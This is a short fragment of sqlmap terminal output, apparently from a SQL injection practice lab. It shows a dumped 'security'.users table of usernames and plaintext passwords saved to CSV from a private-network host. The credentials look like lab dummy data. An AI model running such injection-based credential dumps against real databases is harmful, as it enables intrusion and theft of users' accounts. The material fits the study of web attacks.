 +----+------------+----------+
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
| 7 | mob!le | batman |
| 8 | 000000 | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dumbo | dhakkan |
| 14 | admin4 | admin4 |
| 15 | 123456 | admin'# |
+----+------------+----------+
[07:27:22] [INFO] table '`security`.users' dumped to CSV file '/root/.local/s
hare/sqlmap/output/192.168.18.174/dump/security/users.csv'
[07:27:22] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.18.174'
[07:27:22] [WARNING] your sqlmap version is outdated
[*] ending @ 07:27:22 /2025-08-21/